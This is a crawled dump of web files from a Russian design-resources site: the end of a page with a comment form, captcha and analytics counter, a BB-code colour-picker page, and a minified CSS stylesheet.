src="https://imageru.ru/alfa/data/emoticons/request.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://imageru.ru/alfa/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://imageru.ru/alfa/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://imageru.ru/alfa/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://imageru.ru/alfa/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://imageru.ru/alfa/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://imageru.ru/alfa/data/emoticons/bully.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://imageru.ru/alfa/data/emoticons/angry.gif" /></a></td></tr></table></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'img-comments-form' ))"></textarea>
</div>

	<span class="ttfrm">Код:</span>
	<p><span id="img-captcha"><img src="/alfa/modules/antibot.php" border="0" alt="Включите картинку кода безопасности"><br><a onclick="reload(); return false;" href="#">Обновить код</a></span></p><br />
	<span class="ttfrm">* Введите код:</span>
	<p><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></p>

	<input class="bbcodes_poll" type="submit" name="add" value="отправить" />
	</div>
</div>
		<input type="hidden" name="dblaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="347"></form><script language="javascript" type="text/javascript">
<!--
function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('img-captcha').innerHTML = '<img src="/alfa/modules/antibot.php?rndval=' + rndval + '" border="0" width="120" height="50" alt=""><br><a onclick="reload(); return false;" href="#">Обновить код</a>';

};
//-->
</script></div>
</td></tr>
</table>
</div></div></div></div></div>
<div id="rightbox">
<!-- ПРАВЫЙ БЛОК-->
<div class="blocks"><div><div><div><h2>Поиск по тегу</h2>
<center> <a  href="https://imageru.ru/tags/HQ/" class="clouds_xsmall" title="Найдено новостей: 31">HQ</a> <a  href="https://imageru.ru/tags/nature/" class="clouds_xsmall" title="Найдено новостей: 38">nature</a> <a  href="https://imageru.ru/tags/wallpapers/" class="clouds_small" title="Найдено новостей: 44">wallpapers</a> <a  href="https://imageru.ru/tags/%E1%FD%EA%E3%F0%E0%F3%ED%E4/" class="clouds_xsmall" title="Найдено новостей: 28">бэкграунд</a> <a  href="https://imageru.ru/tags/%E2%E5%EA%F2%EE%F0%ED%FB%E9/" class="clouds_large" title="Найдено новостей: 67">векторный</a> <a  href="https://imageru.ru/tags/%E8%EA%EE%ED%EA%E8/" class="clouds_small" title="Найдено новостей: 42">иконки</a> <a  href="https://imageru.ru/tags/%EB%EE%E3%EE%F2%E8%EF/" class="clouds_xsmall" title="Найдено новостей: 26">логотип</a> <a  href="https://imageru.ru/tags/%EE%F0%ED%E0%EC%E5%ED%F2/" class="clouds_xsmall" title="Найдено новостей: 30">орнамент</a> <a  href="https://imageru.ru/tags/%F1%EA%F0%E0%EF/" class="clouds_small" title="Найдено новостей: 44">скрап</a> <a  href="https://imageru.ru/tags/%F2%E5%EA%F1%F2%F3%F0%E0/" class="clouds_xsmall" title="Найдено новостей: 31">текстура</a> <a  href="https://imageru.ru/tags/%F4%EE%F2%EE%F8%EE%EF/" class="clouds_xsmall" title="Найдено новостей: 35">фотошоп</a> <a  href="https://imageru.ru/tags/%F8%E0%E1%EB%EE%ED/" class="clouds_xlarge" title="Найдено новостей: 78">шаблон</a><br /><br /><a href="https://imageru.ru/tags/">Показать все теги</a> </center></div></div></div></div>


</div></div></div></div>
<div class="clr"></div>
<!-- FOOTMENU -->
<div id="fmenu"><div id="fmenu-left"><div id="fmenu-right">
<div class="cont">
<a href="/map.html" title="Карта сайта">Карта сайта</a>
<a href="/search.html" title="Поиск">Поиск</a>
<a href="/disclaimer.html" title="Информация для правообладателей">Правообладателям</a>
<a href="/rules.html" title="Правила на сайте">Правила</a>
<a href="/faq.html" title="Как публиковать новости">FAQ</a>
<a href="/feedback.html" title="Контакты">Контакты</a>
<a href="/rss.xml" title="RSS Новости">RSS</a>
</div></div></div></div>
<!-- FOOTER -->
<div id="footer"><div id="footer-left"><div id="footer-right">
<div id="copyright">
<span class="logobanner">&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&copy;&nbsp;&nbsp;2009&ndash;2026 &nbsp;<strong>IMAGERU.RU</strong>&nbsp;&nbsp;&middot;&nbsp;&nbsp;<strong>Всё самое лучшее  для дизайна.</strong>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27964128, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27964128" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div></div></div>
<div id="scroller" class="b-top" style="display:none;"><span class="b-top-but">наверх</span></div>
</body>
</html>
<!-- IMAGERU.RU -->


--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/bbcodes/color.html
body_size: 7513
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd">

<html>
<head>
	<title>Text Color</title>
	<script language="JavaScript" type="text/javascript">
	<!--
	function selectColor(color) {
		self.parent.setColor(color);
	}
	
	function InitColorPalette() {
		if (document.getElementsByTagName)
			var x = document.getElementsByTagName('TD');
		else if (document.all)
			var x = document.all.tags('TD');
		for (var i=0;i<x.length;i++) {
			x[i].onclick = click;
		}
	}
	
	function click() {
		selectColor(this.id);
	}
	//-->
	</script>
</head>
<body bgcolor="white" onLoad="InitColorPalette()" leftmargin="0" rightmargin="0" marginwidth="0" marginheight="0" topmargin="0" bottommargin="0">
<table width="150" height="100" cellpadding="0" cellspacing="1" border="1" align="center">
	<tr>
		<td id="#FFFFFF" bgcolor="#FFFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCCC" bgcolor="#FFCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC99" bgcolor="#FFCC99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF99" bgcolor="#FFFF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFFCC" bgcolor="#FFFFCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FF99" bgcolor="#99FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FFFF" bgcolor="#99FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCFFFF" bgcolor="#CCFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCCCFF" bgcolor="#CCCCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCFF" bgcolor="#FFCCFF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#CCCCCC" bgcolor="#CCCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6666" bgcolor="#FF6666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9966" bgcolor="#FF9966" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF66" bgcolor="#FFFF66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF33" bgcolor="#FFFF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FF99" bgcolor="#66FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FFFF" bgcolor="#33FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FFFF" bgcolor="#66FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#9999FF" bgcolor="#9999FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF99FF" bgcolor="#FF99FF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#C0C0C0" bgcolor="#C0C0C0" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF0000" bgcolor="#FF0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9900" bgcolor="#FF9900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC66" bgcolor="#FFCC66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF00" bgcolor="#FFFF00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FF33" bgcolor="#33FF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66CCCC" bgcolor="#66CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CCFF" bgcolor="#33CCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6666CC" bgcolor="#6666CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC66CC" bgcolor="#CC66CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#999999" bgcolor="#999999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC0000" bgcolor="#CC0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6600" bgcolor="#FF6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC33" bgcolor="#FFCC33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC00" bgcolor="#FFCC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CC00" bgcolor="#33CC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#00CCCC" bgcolor="#00CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3366FF" bgcolor="#3366FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6633FF" bgcolor="#6633FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC33CC" bgcolor="#CC33CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#666666" bgcolor="#666666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#990000" bgcolor="#990000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC6600" bgcolor="#CC6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC9933" bgcolor="#CC9933" width="10" height="10"><img width="1" height="1"></td>
		<td id="#999900" bgcolor="#999900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#009900" bgcolor="#009900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#339999" bgcolor="#339999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3333FF" bgcolor="#3333FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6600CC" bgcolor="#6600CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993399" bgcolor="#993399" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#333333" bgcolor="#333333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#660000" bgcolor="#660000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993300" bgcolor="#993300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#996633" bgcolor="#996633" width="10" height="10"><img width="1" height="1"></td>
		<td id="#666600" bgcolor="#666600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#006600" bgcolor="#006600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#336666" bgcolor="#336666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000099" bgcolor="#000099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333399" bgcolor="#333399" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663366" bgcolor="#663366" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#000000" bgcolor="#000000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330000" bgcolor="#330000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663300" bgcolor="#663300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663333" bgcolor="#663333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333300" bgcolor="#333300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003300" bgcolor="#003300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003333" bgcolor="#003333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000066" bgcolor="#000066" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330099" bgcolor="#330099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330033" bgcolor="#330033" width="10" height="10"><img width="1" height="1"></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imageru.ru/templates/imageru2/css/all.css
body_size: 21119
content:
span.logobanner,#fmenu-left,#fmenu-right{background:url(../images/sprite.png) no-repeat 0 0}
span.logobanner{background-position:-235px -57px;width:16px;height:16px;float:left;display:block}
div#leftbox{font-size:14px;float:left;width:209px}
div#leftbox div.blocks{width:197px;background:#FFF url(../images/leftblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#leftbox div.blocks div{background:transparent url(../images/leftblock_top.png) top left no-repeat;width:197px}
div#leftbox div.blocks div div{width:197px;background:transparent url(../images/leftblock_bottom.png) bottom left no-repeat}
div#leftbox div.blocks div div div h2{width:177px;font-size:14px;color:#ff3300;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#leftbox td,div#rightbox td{font-size:14px}
div#leftbox div.blocks div div div,div#rightbox div.blocks div div div{width:177px;padding-bottom:10px;margin-left:10px;margin-right:10px;padding-top:10px;background:transparent}
div#leftbox div.blocks div div div div,div#rightbox div.blocks div div div div,form,div#blockVMenu div div{margin:0;padding:0}
div#rightbox{float:right;font-size:14px;width:209px}
div#rightbox div.blocks{width:197px;background:#FFF url(../images/rightblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#rightbox div.blocks div{background:transparent url(../images/rightblock_top.png) top left no-repeat;width:197px}
div#rightbox div.blocks div div{width:197px;background:transparent url(../images/rightblock_bottom.png) bottom left no-repeat}
div#rightbox div.blocks div div div h2{width:177px;font-size:14px;color:#5b5b5b;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#mainbox{float:left;width:732px;font-size:14px;padding:0}
div#mainbox div.blocks{background:#FFF url(../images/mainbox_bg.png) left repeat-y;margin-bottom:10px}
div#mainbox div.blocks div.blocks1{background:transparent url(../images/mainbox_top.png) top left no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2{background:transparent url(../images/mainbox_bottom.png) left bottom no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2 div.blocks3{padding:6px;margin-left:6px;margin-right:6px;background:transparent}
div.content{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content p{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content .ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle h1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:16px;font-weight:400;color:#223AE9;clear:both;margin:1px 10px;padding:1px 0}
div.content h3.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle3{font-family:Tahoma, Helvetica, sans-serif;font-size:12px;font-weight:700;color:#FF0000;clear:both;background:#99ffcc url(../images/ntitle3.png) left top repeat-y;margin:8px 0 1px;padding:5px}
div.content div.morefield{color:#a6a6a6;font-size:12px;padding-bottom:20px;margin:0 10px}
div.content div.morefield span{padding-right:12px;float:left}
div.content div.maincont{background:transparent url(../images/maincont_bg.png) right top no-repeat;clear:both;padding:10px}
div.content div.maincont div.banner{border:1px solid transparent;padding:0;margin:15px -20px 15px -20px;width:728px;height:90px}
div.content div.morelink{background:transparent url(../images/morelink_bg.png) left bottom no-repeat;font-size:12px;clear:both;padding:10px}
div.content div.morelink a{font-weight:700;font-size:12px}
div.content div.morelink h3{font-weight:400;font-size:12px}
div.content .new1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:red;clear:both;margin:0 10px;padding:10px 0}
div.content .new2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:green;clear:both;margin:0 10px;padding:10px 0}
.bbcodes, .bbcodes_poll{color:#FF0000;background:#99ffcc url(../images/bbcodes.png) left center repeat-x;font-weight:700;padding:2px 8px}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px}
.archives a{color:#43637e}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:700;padding:5px}
.quote{color:#757575;background-color:#faf8f5;border:1px dotted #eee;text-align:justify;padding:5px}
.scriptcode{color:#996633;background:#fff8ef;border:1px dotted #efd6ba;text-align:left;clear:both;margin:4px 0;padding:5px}
.related{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.cut{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.calendar{color:#757575;font-size:11px}
.calendar td,th{text-decoration:none;padding:2px 3px 3px}
.day-active{color:#a50100;font-weight:700}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:17px}
.unit-rating{list-style:none;width:85px;height:17px;position:relative;background-image:url(../img/rating.gif);background-position:top left;background-repeat:repeat-x;margin:0;padding:0}
.unit-rating li{text-indent:-90000px;float:left;margin:0;padding:0}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background-image:url(../img/rating.gif);background-position:left center;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
.unit-rating li.current-rating{background-image:url(../img/rating.gif);background-repeat:repeat-x;background-position:left bottom;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #bbb;border-right:1px solid #bbb}
.editbclose{float:right;cursor:pointer}
.editor_button select{font-family:tahoma;font-size:11px}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0}
.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0}
#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);margin:2px}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #fff;color:#fff;text-decoration:none;font-weight:700;margin:1px;padding:1px 0}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000}
#newpm{position:absolute;width:400px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%;padding:4px}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}
#attachment{color:gray}
.attachment a{padding:3px 10px;background:#587E0A;color:#fff;text-shadow:0px 1px 1px #364D08;border-radius:2px;box-shadow:inset 0px 1px 0px #9BC446, inset 0px 3px 7px #83A739, 0px 1px 0px #fff;border:1px solid #5F7E1F;}
.attachment a:hover{background:#45453D;color:#fff;text-shadow:0px 1px 1px #000;box-shadow:inset 0px 1px 0px #A3A39B, inset 0px 3px 7px #848479, 0px 1px 0px #fff;border:1px solid #45453D;}
.attachsize{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff;border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsize b{color:#597F0B;}
.attachsum{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff; border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsum b{color:#597F0B;}
.search{color:#757575;text-decoration:none}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none}
fieldset{border:1px solid #e0e0e0;text-align:left;font-size:12px;font-family:tahoma;padding:5px}
.highslide-html-content{position:absolute;display:none}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-loading{display:block;color:#FFF;font-size:9px;font-weight:700;text-decoration:none;border:1px solid #FFF;background-color:#000;padding:3px}
.navigation{color:#666;border:0}
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:1px solid #E6E6E6;font-size:12px;padding:3px 6px}
.navigation a:hover{background:#ffac8c;color:#222222;border-color:#ffac8c}
.navigation span{text-decoration:none;background:#cccccc;border:1px solid #E6E6E6;color:#333333;font-size:12px;padding:3px 6px}
.lang{color:#666;border:0;position:absolute;top:1px;left:70%;width:280px}
.lang a:link,.lang a:visited,.lang a:hover,.lang a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:0 solid #E6E6E6;font-size:11px}
.lang select{font-size:11px}
:link:hover,:visited:hover{color:#669933;text-decoration:none}
:link:active,:link:active{color:#0066FF}
h1,h2,h4,h5,h6{font-family:Tahoma, verdana, sans-serif;margin:0.5em 0 0.2em}
h1{font-size:160%;font-weight:400}
h2{font-size:150%}
h3{font-size:120%;font-family:Arial, Helvetica, sans-serif;font-weight:700;margin:0}
h4{font-size:100%}
h5{font-size:90%;font-weight:400}
h6{font-size:90%;border:0}
body,font,td,p,ul{color:#6a6a6a;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
body{height:100%;min-width:610px;background:#fdfcfc;margin:0 0 1em;padding:0}
#page_bg{background:#fdfcfc url(../images/body_bg.png) left 25px repeat-x}
p{margin:3px 0}
html{height:100%;margin-bottom:1px}
#wrapper{width:1150px;text-align:left;background:#fdfcfc url(../images/body_bg.png) top left repeat-x;margin:0 auto}
#shadow-left{background:transparent url(../images/shadow_left.png) left top repeat-y;float:left;width:1150px}
#shadow-right{background:transparent url(../images/shadow_right.png) right top repeat-y;float:left;width:1150px}
#container{float:left;width:1150px}
#container div,#container td{line-height:140%}
input,textarea,select{background:#FFF;color:#777;border:1px #e0d5c9 solid;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
.f_input{background:url(../images/t_field_o.gif) top repeat-x}
#header{position:relative;overflow:hidden;height:91px}
#logotype{position:relative;top:0;margin-left:0;float:left;background:transparent url(../images/logo_bg.png) left top no-repeat;font-size:20px;outline:none}
#demonstration{position:relative;top:1px;left:0px;float:left;width:160px;height:127px}
div.release{position:relative;float:right;width:178px;height:130px;overflow:hidden;color:#a3a3a3;text-align:right}
div.release h3{color:#f59000;font-size:20px;padding-top:20px}
a.download{position:relative;float:right}
a.download:link,a.download:visited{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;display:block;width:178px;height:43px;line-height:44px;text-align:center;background:#f59000 left top no-repeat;outline:none;overflow:hidden}
a.download:hover{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;background:#f8af47 left -43px no-repeat}
div#navigation{height:25px;overflow:hidden;background:#2d2d2d url(../images/navigation_bg.png) left 0px repeat-x;text-align:center;position:relative;margin:0;padding:0}
div#navigation div{display:block;height:25px;width:1150px;margin:auto}
div#navigation a{display:block;float:left;height:25px;line-height:25px;color:#FFF;font-size:12px;font-weight:700;background:url(../images/navigation_link.png) right 0px no-repeat;outline:none;padding:0 24px}
div#navigation a:hover{color:#480000;background:#27A1EE url(../images/navigation_link.png) left -25px repeat-x;font-size:12px;font-weight:700;text-decoration:none;outline:none}
ul{margin:2px 0;padding:0 0 0 5px}
ul li{list-style-type:none;background:url(../images/category/folder.gif) left 5px no-repeat;margin:5px 0;padding:8px 0 0 20px}
ul li a:link,ul li a:visited,ul li a:hover{color:#0066cc}
.nameerror,.nameerror li{list-style-type:none;background:none;color:red}
.nameerror font{color:green}
.clr{clear:both}
hr{height:1px;border:solid #d8d8d8 0;border-top-width:1px}
#fmenu{position:relative;height:27px;background:#393939 url(../images/fmenu_bg.png) top repeat-x}
#fmenu-left{background-position:-3px -134px;position:relative;height:27px;background:transparent left top no-repeat;padding-left:6px}
#fmenu-right{background-position:-291px -42px;position:relative;height:27px;background:transparent right top no-repeat;padding-right:6px}
#fmenu div.cont{float:right}
#fmenu div.cont a:link,#fmenu div.cont a:visited{float:left;line-height:26px;height:27px;font-size:12px;color:#fff;outline:none;background:transparent url(../images/fmenu_link.png) center top no-repeat;padding:0 8px}
#fmenu div.cont a:hover{font-size:12px;color:#ff9c00;background:transparent url(../images/fmenu_link.png) center bottom no-repeat}
#footer{position:relative;height:77px;background:#FFF url(../images/footer_bg.png) top repeat-x}
#footer-left{position:relative;height:77px;background:transparent url(../images/footer_left.png) left top no-repeat;padding-left:6px}
#footer-right{position:relative;height:77px;background:transparent url(../images/footer_right.png) right top no-repeat;padding-right:6px}
#copyright{position:relative;top:30px;padding-left:10px;float:left;width:600px;color:#a2a2a2;font-size:12px}
#copyright a:link,#copyright a:visited{color:#a2a2a2;font-size:12px}
#copyright a:hover{color:#ff7800;font-size:12px}
.speedbar,.speedbar a:link,.speedbar a:visited,.speedbar a:hover{color:#115AD8;font-size:12px}
div.speedbar{border-bottom:1px solid #EEE;margin-bottom:3px;padding:6px 0 3px}
.speedbar a:hover{color:#115AD8;text-decoration:underline}
span.ttfrm{color:#362020;font-weight:bold}
table.userstop{background-color:#EEE}
table.userstop td{background-color:#FFF}
#count1{position:relative;right:-5px;top:5px;width:88px;height:31px}
#count2{position:relative;right:-50px;top:0;width:88px;height:31px}
#count3{position:relative;right:-5px;top:-5px;width:88px;height:31px}
#count4{position:relative;right:-5px;top:-30px;width:88px;height:31px}
#count5{position:relative;right:-40px;top:-40px;width:88px;height:31px}
div.avatar{border:1px #e0e0e0 solid;float:left;background:#fcfcfc;width:108px;margin:0 15px 4px 0}
div.avatar img{float:left;width:60px;height:auto;margin:4px}
div.avatar span{display:block;font-size:10px;height:16px;background-color:#EEE;text-align:center;padding:2px}
.small{font-size:10px}
.cominfo{margin-bottom:6px;padding-bottom:6px;background:url("../images/dotted.gif") left bottom repeat-x}
#toolbar{height:88px;background:url(../images/toolbar_bg.png) top repeat-x;position:relative;overflow:hidden}
#toolbar-left{height:88px;background:transparent url(../images/toolbar_left.png) left top no-repeat;position:relative;padding-left:14px}
#toolbar-right{height:88px;background:transparent url(../images/toolbar_right.png) right top no-repeat;position:relative;padding-right:6px}
#toolbar input,#toolbar span{color:#d3d3d3;font-size:10px}
div.data{position:absolute;top:11px;float:right;right:6px;width:196px;font-weight:bold;color:#bfbfbf}
div.searchform{width:196px;position:absolute;right:6px;top:58px}
div.searchform input{border:1px solid gray;background:transparent;float:left;padding:3px}
div.searchform a.btn{float:left;width:21px;height:20px;background:transparent url(../images/search_btn.png) left top no-repeat;outline:none;margin:0 2px}
div.searchform a.btn:hover{background:transparent url(../images/search_btn.png) left bottom no-repeat}
div.loginform{position:relative;top:6px;float:left}
div.loginform div.formlgn{float:left;width:160px}
div.loginform div.formlgn label{float:left;clear:both;width:170px;padding:3px 0}
